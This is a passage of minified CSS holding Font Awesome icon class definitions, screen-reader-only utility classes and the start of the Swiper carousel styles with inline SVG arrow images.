"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black 